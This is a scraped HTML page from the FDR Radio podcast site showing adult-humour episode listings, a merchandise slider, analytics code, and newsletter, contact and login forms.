                                              <button class="btn transparent" href="https://www.youtube.com/watch?v=bjqPwFra_oo"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/youtube_logo_color_dark.png"></button><button class="btn transparent" href="https://soundcloud.com/dr-susan-block/fdr-fck-da-rich-valentine-lupercalia-world-bonobo-day-2021"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/soundcloud_logo_color_dark.png"></button><button class="btn transparent hide" href="https://mcdn.podbean.com/mf/web/bct9za/20210213_Valentine_edit_3.mp3"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/podbean_logo_color_dark.png"></button>                       

                        
                        </div>
                      
                                          </a>
                                                                                        <!-- <div class="music-1398">
                            <iframe class="music-1398" src="https://w.soundcloud.com/player?url=https://soundcloud.com/dr-susan-block/fdr-fck-da-rich-valentine-lupercalia-world-bonobo-day-2021&single_active=false&auto_play=false&buying=true&liking=true&download=true&sharing=true&show_artwork=true&show_comments=true&show_playcount=true&show_user=true&hide_related=false&visual=true&start_track=0&callback=true" frameborder="0"></iframe>
                          </div> -->
                                                    <!-- <div class="music-1398">
                            <iframe class="music-1398" src="https://w.soundcloud.com/player?url=https://drsusanblock.com/wp-content/uploads/2021/13/20210213_Valentine_edit_3.mp3&single_active=false&auto_play=false&buying=true&liking=true&download=true&sharing=true&show_artwork=true&show_comments=true&show_playcount=true&show_user=true&hide_related=false&visual=true&start_track=0&callback=true" frameborder="0"></iframe>
                          </div> -->
                                                    <!-- <div class="music-1398">
                            <iframe class="music-1398" src="https://w.soundcloud.com/player?url=https://mcdn.podbean.com/mf/web/bct9za/20210213_Valentine_edit_3.mp3&single_active=false&auto_play=false&buying=true&liking=true&download=true&sharing=true&show_artwork=true&show_comments=true&show_playcount=true&show_user=true&hide_related=false&visual=true&start_track=0&callback=true" frameborder="0"></iframe>
                          </div> -->
                                                                                   </div>
                                                <div class="s12 col post" id="i-1026"  data-url="https://soundcloud.com/dr-susan-block/fdr-fck-da-rich-fantasy-tailgating" data-duration="5288046" data-mp3="http://drsusanblock.com/wp-content/uploads/2021/13/20210206_fantasy_tailgating_edit_2.mp3" data-scid="982610962">
                    
                        
                                                  <a href="https://fdrradio.com/track/fdr-fck-da-rich-fantasy-tailgating/" class="card no-shadow">
                          
                                                      <div class="card-image waves-effect waves-light" style="background-image: url('https://fdrradio.com/wp-content/uploads/2021/02/FDR-Fck-Da-Rich-Fantasy-Tailgating.png');"><img width="100%" src="https://fdrradio.com/wp-content/uploads/2021/02/FDR-Fck-Da-Rich-Fantasy-Tailgating.png"></div>
                                                  <div class="card-content">
                                                    <span class="card-title body_text">F.D.R. (F*ck Da Rich): Fantasy Tailgating<i class="material-icons right"><!-- share --><!-- more_vert --></i></span>
                                                    <p> Riding the Bonoboville Superbowl Streamliner, tailgate-style, Capt’n Max and I choo-choo with the crew through big games, wild fantasies, brave new realities, Big Tech censorship battles (on YouTube AND Facebook fronts [&hellip;]</p>
                                                    <div class="media-progress">
                                                        <span class="waveform" data-waveform="[0.5,0.671,0.743,0.686,0.829,0.636,0.636,0.593,0.564,0.657,0.579,0.664,0.807,0.729,0.643,0.679,0.479,0.621,0.7,0.664,0.657,0.671,0.714,0.6,0.679,0.721,0.671,0.686,0.729,0.636,0.65,0.6,0.707,0.671,0.614,0.686,0.679,0.686,0.621,0.614,0.614,0.693,0.657,0.536,0.643,0.764,0.593,0.693,0.621,0.643,0.557,0.629,0.693,0.621,0.729,0.664,0.664,0.736,0.586,0.85,0.686,0.664,0.621,0.643,0.743,0.621,0.614,0.607,0.636,0.643,0.629,0.607,0.621,0.671,0.657,0.671,0.6,0.664,0.829,0.814,0.543,0.621,0.7,0.693,0.686,0.714,0.671,0.686,0.814,0.771,0.636,0.743,0.564,0.593,0.679,0.693,0.693,0.6,0.686,0.486,0.564,0.464,0.607,0.636,0.707,0.607,0.514,0.607,0.693,0.571,0.521,0.614,0.621,0.536,0.643,0.693,0.686,0.529,0.643,0.6,0.75,0.636,0.586,0.657,0.664,0.686,0.643,0.886,0.629]">                            </span>
                            <div class="progress grey darken-3"><div class="determinate" style="width:0%"></div></div>
                          </div>
                                              <button class="btn transparent" href="https://www.youtube.com/watch?v=EWRrC3QEh38"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/youtube_logo_color_dark.png"></button><button class="btn transparent" href="https://soundcloud.com/dr-susan-block/fdr-fck-da-rich-fantasy-tailgating"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/soundcloud_logo_color_dark.png"></button><button class="btn transparent hide" href="https://mcdn.podbean.com/mf/web/aiex4n/20210206_fantasy_tailgating_edit_2.mp3"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/podbean_logo_color_dark.png"></button>                       

                        
                        </div>
                      
                                          </a>
                                                                                        <!-- <div class="music-1026">
                            <iframe class="music-1026" src="https://w.soundcloud.com/player?url=https://soundcloud.com/dr-susan-block/fdr-fck-da-rich-fantasy-tailgating&single_active=false&auto_play=false&buying=true&liking=true&download=true&sharing=true&show_artwork=true&show_comments=true&show_playcount=true&show_user=true&hide_related=false&visual=true&start_track=0&callback=true" frameborder="0"></iframe>
                          </div> -->
                                                    <!-- <div class="music-1026">
                            <iframe class="music-1026" src="https://w.soundcloud.com/player?url=http://drsusanblock.com/wp-content/uploads/2021/13/20210206_fantasy_tailgating_edit_2.mp3&single_active=false&auto_play=false&buying=true&liking=true&download=true&sharing=true&show_artwork=true&show_comments=true&show_playcount=true&show_user=true&hide_related=false&visual=true&start_track=0&callback=true" frameborder="0"></iframe>
                          </div> -->
                                                    <!-- <div class="music-1026">
                            <iframe class="music-1026" src="https://w.soundcloud.com/player?url=https://mcdn.podbean.com/mf/web/aiex4n/20210206_fantasy_tailgating_edit_2.mp3&single_active=false&auto_play=false&buying=true&liking=true&download=true&sharing=true&show_artwork=true&show_comments=true&show_playcount=true&show_user=true&hide_related=false&visual=true&start_track=0&callback=true" frameborder="0"></iframe>
                          </div> -->
                                                                                   </div>
                                                <div class="s12 col post" id="i-1024"  data-url="https://soundcloud.com/dr-susan-block/fdr-fck-da-rich-stocks-cocks-no-glocks" data-duration="5925538" data-mp3="https://drsusanblock.com/wp-content/uploads/2021/13/20210130_Stocks_Cocks_No_Glocks_edit_2.mp3" data-scid="978177931">
                    
                        
                                                  <a href="https://fdrradio.com/track/fdr-fck-da-rich-stocks-cocks-no-glocks/" class="card no-shadow">
                          
                                                      <div class="card-image waves-effect waves-light" style="background-image: url('https://fdrradio.com/wp-content/uploads/2021/02/FDR-Fck-Da-Rich-Stocks-Cocks-No-Glocks.png');"><img width="100%" src="https://fdrradio.com/wp-content/uploads/2021/02/FDR-Fck-Da-Rich-Stocks-Cocks-No-Glocks.png"></div>
                                                  <div class="card-content">
                                                    <span class="card-title body_text">F.D.R. (F*ck Da Rich): Stocks, Cocks &#038; No Glocks!<i class="material-icons right"><!-- share --><!-- more_vert --></i></span>
                                                    <p> How can a BJ stop a thief? Is a “short squeeze” a Wall Street ploy or self-pleasure technique? What’s new in cannibalism (#EatTheRich—now on special!)? Which posterior act did former Arizona [&hellip;]</p>
                                                    <div class="media-progress">
                                                        <span class="waveform" data-waveform="[0.329,0.536,0.443,0.543,0.464,0.464,0.486,0.514,0.529,0.493,0.507,0.479,0.571,0.55,0.493,0.543,0.521,0.5,0.536,0.421,0.479,0.521,0.529,0.593,0.557,0.514,0.5,0.621,0.521,0.5,0.479,0.429,0.457,0.557,0.386,0.45,0.55,0.6,0.471,0.507,0.514,0.479,0.464,0.436,0.55,0.486,0.436,0.443,0.521,0.507,0.486,0.5,0.536,0.5,0.493,0.536,0.507,0.579,0.379,0.521,0.514,0.479,0.479,0.493,0.55,0.464,0.514,0.486,0.479,0.507,0.464,0.514,0.436,0.436,0.5,0.457,0.557,0.507,0.464,0.529,0.464,0.471,0.507,0.514,0.514,0.429,0.636,0.464,0.529,0.443,0.379,0.5,0.5,0.5,0.493,0.536,0.436,0.529,0.579,0.45,0.457,0.5,0.5,0.521,0.457,0.521,0.486,0.464,0.443,0.486,0.514,0.621,0.4,0.421,0.571,0.643,0.479,0.521,0.479,0.421,0.471,0.486,0.536,0.621,0.6,0.686,0.457,0.55,0.507]">                            </span>
                            <div class="progress grey darken-3"><div class="determinate" style="width:0%"></div></div>
                          </div>
                                              <button class="btn transparent" href="https://www.youtube.com/watch?v=vizMe-z-m_s"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/youtube_logo_color_dark.png"></button><button class="btn transparent" href="https://soundcloud.com/dr-susan-block/fdr-fck-da-rich-stocks-cocks-no-glocks"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/soundcloud_logo_color_dark.png"></button><button class="btn transparent hide" href="https://mcdn.podbean.com/mf/web/grts8e/20210130_Stocks_Cocks_No_Glocks_edit_2.mp3"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/podbean_logo_color_dark.png"></button>                       

                        
                        </div>
                      
                                          </a>
                                                                                        <!-- <div class="music-1024">
                            <iframe class="music-1024" src="https://w.soundcloud.com/player?url=https://soundcloud.com/dr-susan-block/fdr-fck-da-rich-stocks-cocks-no-glocks&single_active=false&auto_play=false&buying=true&liking=true&download=true&sharing=true&show_artwork=true&show_comments=true&show_playcount=true&show_user=true&hide_related=false&visual=true&start_track=0&callback=true" frameborder="0"></iframe>
                          </div> -->
                                                    <!-- <div class="music-1024">
                            <iframe class="music-1024" src="https://w.soundcloud.com/player?url=https://drsusanblock.com/wp-content/uploads/2021/13/20210130_Stocks_Cocks_No_Glocks_edit_2.mp3&single_active=false&auto_play=false&buying=true&liking=true&download=true&sharing=true&show_artwork=true&show_comments=true&show_playcount=true&show_user=true&hide_related=false&visual=true&start_track=0&callback=true" frameborder="0"></iframe>
                          </div> -->
                                                    <!-- <div class="music-1024">
                            <iframe class="music-1024" src="https://w.soundcloud.com/player?url=https://mcdn.podbean.com/mf/web/grts8e/20210130_Stocks_Cocks_No_Glocks_edit_2.mp3&single_active=false&auto_play=false&buying=true&liking=true&download=true&sharing=true&show_artwork=true&show_comments=true&show_playcount=true&show_user=true&hide_related=false&visual=true&start_track=0&callback=true" frameborder="0"></iframe>
                          </div> -->
                                                                                   </div>
                                
                <div class="text-center ani container clear">
                    <a class="prev page-numbers" href="https://fdrradio.com/page/16/">&laquo; Previous</a>
<a class="page-numbers" href="https://fdrradio.com/page/1/">1</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://fdrradio.com/page/15/">15</a>
<a class="page-numbers" href="https://fdrradio.com/page/16/">16</a>
<span aria-current="page" class="page-numbers current">17</span>
<a class="page-numbers" href="https://fdrradio.com/page/18/">18</a>
<a class="next page-numbers" href="https://fdrradio.com/page/18/">Next &raquo;</a>                </div>          </div>
            </div>
                        <div class="col l3 m4 s12">
                                                <div class="clearfix col s12 no-padding center"><h4>FDR Radio Shop <br> Now Available!</h4><!-- Bonobo Slider by Finite Studios --><div class="swiper-container centeredAuto cat-"  id="swipe-697e918b5793c" data-count="2" data-type="centeredAuto" data-slidesper="1" data-centeredslides="true" data-timer="7300"><div class="swiper-wrapper"><div class='swiper-slide' style='background-image: url(https://fdrradio.com/wp-content/uploads/2021/03/classic-snapback-dark-navy-front-6063c6a4dee57-300x300.png)' id='swiper17525'><a href='https://drblockspleasureshop.com/product/fdr-radio-snapback-hat/' target='_new'></a><div id='swipe17525' class='html-caption'><h2><a href='https://drblockspleasureshop.com/product/fdr-radio-snapback-hat/' title='F.D.R. Radio Snapback Hat'>F.D.R. Radio Snapback Hat</a></h2><a href="https://drblockspleasureshop.com/product/fdr-radio-snapback-hat/"><img src="https://fdrradio.com/wp-content/uploads/2021/03/classic-snapback-dark-navy-front-6063c6a4dee57-300x300.png"></a></div><span style='-webkit-transition:7300ms ease; transition:7300ms ease' class='loader'></span></div><div class='swiper-slide' style='background-image: url(https://fdrradio.com/wp-content/uploads/2021/03/white-glossy-mug-11oz-handle-on-left-6063c38ea3e1f-300x300.png)' id='swiper17526'><a href='https://drblockspleasureshop.com/product/fdr-radio-coffee-mug/' target='_new'></a><div id='swipe17526' class='html-caption'><h2><a href='https://drblockspleasureshop.com/product/fdr-radio-coffee-mug/' title='F.D.R. Radio Coffee Mug'>F.D.R. Radio Coffee Mug</a></h2><a href="https://drblockspleasureshop.com/product/fdr-radio-coffee-mug/"><img src="https://fdrradio.com/wp-content/uploads/2021/03/white-glossy-mug-11oz-handle-on-left-6063c38ea3e1f-300x300.png"></a></div><span style='-webkit-transition:7300ms ease; transition:7300ms ease' class='loader'></span></div></div><!-- Add Pagination --><div class="swiper-pagination"></div><!-- Add Arrows --><div class="swiper-button-next"></div><div class="swiper-button-prev"></div></div><h4>Follow Us & Like Us Everywhere!</h4><hr style="opacity:0;"><a href="https://podcasts.apple.com/us/podcast/the-dr-susan-block-show/id1480960785" target="_blank" class="media-icon-button"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/apple_podcasts_logo_color_dark.png" class="cc_apple_podcasts media-icon"></i></a><a href="https://audiomack.com/thedrsusanblockshow" target="_blank" class="media-icon-button"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/audiomack_logo_color_dark.png" class="cc_audiomack media-icon"></i></a><a href="https://podcasts.google.com/feed/aHR0cHM6Ly9mZWVkLnBvZGJlYW4uY29tL2Ryc3VzYW5ibG9ja3Nob3cvZmVlZC54bWw=" target="_blank" class="media-icon-button"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/google_podcasts_logo_color_dark.png" class="cc_google_podcasts media-icon"></i></a><a href="https://www.iheart.com/podcast/269-the-dr-susan-block-show-50843486/" target="_blank" class="media-icon-button"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/iheartradio_logo_color_dark.png" class="cc_iheartradio media-icon"></i></a><a href="https://www.pandora.com/podcast/the-dr-susan-block-show/PC:37046" target="_blank" class="media-icon-button"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/pandora_logo_color_dark.png" class="cc_pandora media-icon"></i></a><a href="https://drsusanblockshow.podbean.com/" target="_blank" class="media-icon-button"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/podbean_logo_color_dark.png" class="cc_podbean media-icon"></i></a><a href="https://smarturl.it/drsuzy" target="_blank" class="media-icon-button"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/smarturlit_logo_color_dark.png" class="cc_smarturlit media-icon"></i></a><a href="https://soundcloud.com/dr-susan-block" target="_blank" class="media-icon-button"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/soundcloud_logo_color_dark.png" class="cc_soundcloud media-icon"></i></a><a href="https://open.spotify.com/show/7igmg3wvUtvpQxesYr2Bk2" target="_blank" class="media-icon-button"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/spotify_logo_color_dark.png" class="cc_spotify media-icon"></i></a><a href="https://tunein.com/podcasts/Adult-Content/The-Dr-Susan-Block-Show-p1252304/" target="_blank" class="media-icon-button"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/tunein_logo_color_dark.png" class="cc_tunein media-icon"></i></a><a href="https://youtube.com/@SexCalls?sub_confirmation=1" target="_blank" class="media-icon-button"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/youtube_logo_color_dark.png" class="cc_youtube media-icon"></i></a></div>            </div>
                      </div>
    </div>
    </div>
</div>  </div>
<!-- end body_box -->
<footer class="page-footer affix-top fixed-bottom" data-spy="affix" data-offset-top="10">
       
    <div class="container contact">
      <div class="row">
        
          
                        <div class="col s12 m6 l12 no-padding widgets">
                      <div class="col s12 m6 l4"></div><div class="col s12 m6 l4"></div><div class="col s12 m6 l4"></div>                        </div> <!-- end company links in padding -->
          
                      <div class="col s12 m6 l12 signature">
              <span class="no-padding col s12"><a href="https://fdrradio.com?cmpgn=ft"><span><img src="https://fdrradio.com/wp-content/uploads/2021/03/FDR-radio-logo-solid.svg" width="65"></span><span><img src="https://fdrradio.com/wp-content/uploads/2021/03/FDR-radio-logo-outline.svg" width="126" style="margin: 5px 0 3px 10px;"></span></a></span><p class="col s12 no-padding"><p style="text-align:center">


<!-- Default Statcounter code for F.D.R. Radio
https://fdrradio.com -->
<script type="text/javascript">
var sc_project=12501045; 
var sc_invisible=0; 
var sc_security="02ab02ca"; 
var scJsHost = "https://";
document.write("<sc"+"ript type='text/javascript' src='" +
scJsHost+
"statcounter.com/counter/counter.js'></"+"script>");
</script>
<noscript><div class="statcounter"><a title="real time web
analytics" href="https://statcounter.com/"
target="_blank"><img class="statcounter"
src="https://c.statcounter.com/12501045/0/02ab02ca/0/"
alt="real time web analytics"
referrerPolicy="no-referrer-when-downgrade"></a></div></noscript>
<!-- End of Statcounter Code -->
<a href="https://statcounter.com/p12501045/?guest=1">View My
Stats</a>
<a href="https://statcounter.com/p12501045/?guest=1" target="_new" rel="noopener noreferrer"><img class="statcounter lazyloaded" src="https://drsusanblock.com/wp-content/themes/basic/images/statcounter-button2.png" alt="" data-ll-status="loaded"><noscript><img class=statcounter src=https://drsusanblock.com/wp-content/themes/basic/images/statcounter-button2.png alt></noscript></a>
</p></p>            </div> <!-- end signature -->
                        </div>
      <!-- end row -->

      <!-- end mcsstheme_footer_layout_val -->
      <div class="row">
              </div><!-- end mcsstheme_footer_layout2_val -->
    </div> <!-- end contact container -->
    <div class="footer-copyright">
      <div class="container">
                </div>
    </div>
  </footer>

      <div id="ct-form" class="modal modal-fixed-footer grey lighten-2" data-url="">
    <div class="modal-content row">
      <h4 class="modal-title center">Contact Us<a href="#!" class="grey-text modal-action modal-close waves-effect waves-dark right"><i class="material-icons">close</i></a></h4>
      <div class="modal-before-text"><div class="center">
Send a <i>Message</i> or Ask a <i>Question</i> to F.D.R. Radio
</div></div><div role="form" class="wpcf7" id="wpcf7-f1775-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/page/17/#wpcf7-f1775-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1775" />
<input type="hidden" name="_wpcf7_version" value="5.5.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1775-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p class="col s12"><label>Your Name* <span class="wpcf7-form-control-wrap current-name"><input type="text" name="current-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required validate" aria-required="true" aria-invalid="false" /></span></label></p>
<p class="col s12"><label>Your Email* <span class="wpcf7-form-control-wrap current-email"><input type="email" name="current-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email validate" aria-required="true" aria-invalid="false" /></span></label></p>
<p class="col s12 hide"><label>Phone Number <span class="wpcf7-form-control-wrap current-phone"><input type="tel" name="current-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-tel third validate" aria-invalid="false" /></span></label></p>
<p><label>Your Message<br />
<span class="wpcf7-form-control-wrap message"><textarea name="message" cols="80" rows="10" class="wpcf7-form-control wpcf7-textarea third" aria-invalid="false"></textarea></span></label></p>
<p style="opacity:0;height:0;width:0;overflow:hidden;pointer-events:none;margin:0" class="user">User Details<br /> <span class="wpcf7-form-control-wrap quiz-65"><label><span class="wpcf7-quiz-label">First Name</span> <input type="text" name="quiz-65" size="40" class="wpcf7-form-control wpcf7-quiz" autocomplete="off" aria-required="true" aria-invalid="false" /></label><input type="hidden" name="_wpcf7_quiz_answer_quiz-65" value="baeba3d73a59b3ee13b980390c5ffd0d" /></span></p>
<p><input type="submit" value="Send" class="wpcf7-form-control has-spinner wpcf7-submit hide-on-med-and-down btn blue no-padding col s12 waves-effect waves-light" /></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div><div class="modal-after-text"><div class="hide">Call on Saturday Nights Instead: <a href="tel:+16264615212">(626) 461 - 5212</a></div></div>    </div>
    <div class="modal-footer center grey lighten-2 hide-on-med-and-up">
        <a href="#!" class="modal-close btn btn-flat transparent grey-text hide-on-med-and-down"><i class="material-icons left">save</i> Save</a>
        <a href="#!" class="send_msg btn blue"><i class="material-icons left">send</i>Send</a>
    </div>
  </div>
  <div id="ct-promo" class="modal modal-fixed-footer">
    <nav class="transparent no-shadow">
      <div class="nav-wrapper container">
        <a href="#!" class="modal-action modal-close waves-effect waves-light right white-text"><i class="material-icons">close</i></a>
      </div>
    </nav>
        <div class="modal-content center" >
      <div class="modal-custom">
      <h4 class="modal-title">New Episode!</h4><div class="modal-before-text"><h2>Love, War Crimes, GasMasks & Free Assange!</h2>
<a href="#" class="play_radio modal-close">
<img src="https://fdrradio.com/wp-content/uploads/2021/06/FDR-Fck-Da-Rich-Love-War-Crimes-GasMasks-Free-Assange.png" width="300">
</a>
<br><br>
Now Available on All Platforms Near You. Get Weekly Updates.</div>    <div class="modal-form">
      <div role="form" class="wpcf7" id="wpcf7-f1777-o3" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/page/17/#wpcf7-f1777-o3" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1777" />
<input type="hidden" name="_wpcf7_version" value="5.5.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1777-o3" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p class="col s12 hide"><label>Your Name* <span class="wpcf7-form-control-wrap current-name"><input type="text" name="current-name" value="" size="40" class="wpcf7-form-control wpcf7-text validate" aria-invalid="false" /></span></label></p>
<p class="col s12"><label>Your Email <span class="wpcf7-form-control-wrap current-email"><input type="email" name="current-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email validate" aria-required="true" aria-invalid="false" /></span></label></p>
<p class="col s12 hide"><label>Phone Number <span class="wpcf7-form-control-wrap current-phone"><input type="tel" name="current-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-tel third validate" aria-invalid="false" /></span></label></p>
<p class="col s12"><span class="wpcf7-form-control-wrap newsletter"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required"><span class="wpcf7-list-item first last"><label><input type="checkbox" name="newsletter[]" value="Join the Newsletter" checked="checked" /><span class="wpcf7-list-item-label">Join the Newsletter</span></label></span></span></span></p>
<p><input type="submit" value="Send" class="wpcf7-form-control has-spinner wpcf7-submit hide-on-med-and-down btn blue no-padding col s12 waves-effect waves-light" /></p>
<p style="opacity:0;height:0;width:0;overflow:hidden;pointer-events:none;margin:0" class="user">User Details<br /> <span class="wpcf7-form-control-wrap quiz-65"><label><span class="wpcf7-quiz-label">First Name</span> <input type="text" name="quiz-65" size="40" class="wpcf7-form-control wpcf7-quiz" autocomplete="off" aria-required="true" aria-invalid="false" /></label><input type="hidden" name="_wpcf7_quiz_answer_quiz-65" value="baeba3d73a59b3ee13b980390c5ffd0d" /></span></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>            <div class="modal-after-text">We respect your privacy and will never sell, rent, lease or give away your information to any third party. Sign up for exclusive offers, private event invitations, and more opportunities.</div>
    </div>
    </div>
    </div>
    <div class="modal-footer center transparent hide">
      <a href="#!" class="modal-close btn btn-flat transparent grey-text"><i class="material-icons left">clear</i> No Thank You</a>
                <a href="" target="_blank" class="btn primary"><i class="material-icons left">send</i> Send</a>
          </div>
  </div>

  <div id="ct-newsletter" class="modal modal-fixed-footer" data-url="">
    <nav class="transparent no-shadow">
      <div class="nav-wrapper container">
        <a href="#!" class="modal-action modal-close waves-effect waves-light right white-text"><i class="material-icons">close</i></a>
      </div>
    </nav>
        <div class="modal-content center" style="background-image:url('https://fdrradio.com/wp-content/uploads/2021/04/LOS-ANGELES-BACK-GROUND-scaled.jpg')">
      <div class="modal-custom">
        <h4 class="modal-title">Join Our Newsletter</h4><div class="modal-before-text text hide"></div>        <div class="modal-form">
          <div role="form" class="wpcf7" id="wpcf7-f1777-o4" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/page/17/#wpcf7-f1777-o4" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1777" />
<input type="hidden" name="_wpcf7_version" value="5.5.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1777-o4" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p class="col s12 hide"><label>Your Name* <span class="wpcf7-form-control-wrap current-name"><input type="text" name="current-name" value="" size="40" class="wpcf7-form-control wpcf7-text validate" aria-invalid="false" /></span></label></p>
<p class="col s12"><label>Your Email <span class="wpcf7-form-control-wrap current-email"><input type="email" name="current-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email validate" aria-required="true" aria-invalid="false" /></span></label></p>
<p class="col s12 hide"><label>Phone Number <span class="wpcf7-form-control-wrap current-phone"><input type="tel" name="current-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-tel third validate" aria-invalid="false" /></span></label></p>
<p class="col s12"><span class="wpcf7-form-control-wrap newsletter"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required"><span class="wpcf7-list-item first last"><label><input type="checkbox" name="newsletter[]" value="Join the Newsletter" checked="checked" /><span class="wpcf7-list-item-label">Join the Newsletter</span></label></span></span></span></p>
<p><input type="submit" value="Send" class="wpcf7-form-control has-spinner wpcf7-submit hide-on-med-and-down btn blue no-padding col s12 waves-effect waves-light" /></p>
<p style="opacity:0;height:0;width:0;overflow:hidden;pointer-events:none;margin:0" class="user">User Details<br /> <span class="wpcf7-form-control-wrap quiz-65"><label><span class="wpcf7-quiz-label">First Name</span> <input type="text" name="quiz-65" size="40" class="wpcf7-form-control wpcf7-quiz" autocomplete="off" aria-required="true" aria-invalid="false" /></label><input type="hidden" name="_wpcf7_quiz_answer_quiz-65" value="baeba3d73a59b3ee13b980390c5ffd0d" /></span></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>          <div class="modal-after-text">We respect your privacy and will never sell, rent, lease or give away your information to any third party. Sign up for exclusive offers, private event invitations, and more opportunities.<br></div>        </div>
      </div>
    </div>
    <div class="modal-footer center transparent hide">
      <a href="#!" class="modal-close btn btn-flat transparent grey-text"><i class="material-icons left">clear</i> No Thank You</a>
                <a href="" target="_blank" class="btn primary"><i class="material-icons left">send</i> Send</a>
          </div>
  </div>

          <div id="ct-confirmation" class="modal">
            <div class="modal-content center">
              <h4 class="modal-title center">Thank you for your feedback!</h4>
              <p>Look out for emails from us!</p>
              <p><a href="#" class="modal-close btn btn-large white-text"><i class="material-icons right">clear</i> Close</a></p>
            </div>
          </div>

<div id="modal-loader" class="modal">
  <div class="modal-content center">
      <img id="loaddr_icon" src="https://fdrradio.com/wp-content/uploads/2021/03/FDR-radio-logo-solid.svg">  </div>
</div>

<div id="modal-login" class="modal modal-fixed-footer" style="max-width:420px; bottom:auto;">
    <div class="modal-content" style="padding:0 !important;">
            <h4 class="modal-title center">Member Login</h4>
                          <form name="login-form" id="login-form" action="https://fdrradio.com/wp-login.php" method="post" class="material-log-in" data-id="10">
              <!-- <h3 class="text-center"> Login </h3> -->
              <div class="login">
                <span class="hide">Login with Email or Username:</span>
                    <div class="input-field s12">
                      <i class="material-icons prefix right">account_circle</i>
                      <input id="icon_prefix" type="text" name="log" class="validate">
                      <label for="icon_prefix">Username</label>
                    </div>
                    <div class="input-field s12">
                      <i class="material-icons prefix right">lock</i>
                      <input id="icon_passman" type="password" name="pwd" class="validate">
                      <label for="icon_passman">Password</label>
                    </div>
                <button type="submit" name="wp-submit2" id="wp-submit2" class="btn-large btn-block btn">Log In </button>
              <!--   <input type="checkbox" class="filled-in" name="rememberme" id="rememberme10" value="forever" /> <label for="rememberme10">Remember Me </label> -->
                <input type="hidden" name="redirect_to" value="https://fdrradio.com/page/17/" />
                                <p class="text-center">  <a href="/account/update-password/" class="textcenter">Forgot your Password?</a></p>
              </div>
              <!-- <div class="wsl">Sign in With
                      </div> -->
              </form>
              <div class="loadr" id="load-10" style="display:none;">
                  <ul class="spinner">
                    <li></li>
                    <li></li>
                    <li></li>
                    <li></li>
                  </ul>
              </div>
            <div class="clear"></div>
            <form name="loginform" id="loginform" action="https://fdrradio.com/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
